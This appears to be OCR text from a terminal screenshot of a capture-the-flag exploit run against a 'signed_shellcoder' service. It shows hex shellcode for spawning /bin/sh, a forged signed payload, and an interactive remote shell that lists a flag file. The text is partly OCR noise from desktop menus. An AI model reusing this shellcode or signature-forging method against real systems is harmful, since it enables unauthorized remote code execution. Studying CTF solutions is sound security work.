 Debian 10.x 64-bit
活动 终端 星期一 11:22
yue@debian: /mnt/hgfs/notes/signed_shellcoder
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
$
yue@debian:/mnt/hgfs/notes/signed_shellcoder$ python3 pwnn.py
data body len: 48
[+] Opening connection to 111.186.57.85 on port 30800: Done
48c7c173680a005148b92f62696e2f2f62615148c7c7010000004889e648c7c20b00000048c7c001
0000000f054801c878a929f27c37b9ce38d1acee87c86a441248ba8bb2353310e4059839ecfd20d5
forged!
possible payload:
48c7c173680a005148b92f62696e2f2f62615148c7c7010000004889e648c7c20b00000048c7c001
0000000f054801c88000000000000000000000000000000000000000000000000000000000000000
000000000002c84831d25248b82f62696e2f2f7368504889e752574889e64831c0b03b0f05a31c5e
b0a06a7933035f8b55d241ce7e5f8bcc453a93cd9ef0f3c8acc98446b5
[*] Switching to interactive mode
/bin//bash
$ ls
flag
signed_shellcoder.py
[*] Got EOF while reading in interactive
$ ls
$
yue@debian:/mnt/hgfs/notes/signed_shellcoder$ python3 pwnn.py
管理員 Root / mnt / hgfs / notes / signed_shellcoder
使用
录
站
位置
core
crack.py
dummy_shell.py
getshell.png
hash_extender
hash_extender_src
loggggg
notes.assets
notes.md